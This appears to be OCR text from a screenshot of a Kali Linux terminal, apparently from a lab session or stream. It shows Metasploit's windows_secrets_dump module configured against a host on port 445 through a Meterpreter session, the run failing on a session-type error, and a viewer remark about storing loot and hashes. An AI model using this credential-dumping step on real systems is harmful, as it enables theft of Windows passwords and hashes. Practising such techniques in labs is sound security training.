 kali@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
RHOSTS 10.10.82.52 no The target host(s), see https://docs.metasploit.com/docs/usi
ing-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Used when connecting via an existing SESSION:
Name Current Setting Required Description
SESSION 1 no The session to run this module on
Auxiliary action:
Name Description
ALL Dump everything
View the full module info with the info, or info -d command.
msf6 auxiliary(gather/windows_secrets_dump) > run
[-] 10.10.82.52:49185 - Msf::OptionValidateError The following options failed to validate:
[-] 10.10.82.52:49185 - Invalid option SESSION: Incompatible session type: meterpreter. This
msf6 auxiliary(gather/windows_secrets_dump) > session -i
h8handles: you can save loot and
things in your database keep track of
nmap scans and hashes etc. it is a
useful as you make it typically
16:34